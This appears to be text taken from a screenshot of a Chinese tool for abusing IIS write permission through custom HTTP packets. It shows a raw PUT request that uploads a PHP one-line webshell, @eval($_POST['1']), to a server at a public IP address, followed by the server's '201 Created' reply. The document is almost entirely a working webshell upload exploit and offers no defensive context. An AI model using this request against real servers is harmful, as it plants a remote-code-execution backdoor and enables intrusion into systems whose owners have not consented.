 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名： 222.244.38.192 请求文件： /test.txt
PUT /test.txt HTTP/1.1
Host: 222.244.38.192
Content-Length: 33
<?php @eval($_POST['1']);?>test
本地文件： C:\Documents and Settings\SQLDebugger\桌面\webshell\php.t ... 提交数据包
HTTP/1.1 201 Created
Content-Length: 0
Date: Fri, 27 Mar 2015 04:57:56 GMT
Server: web server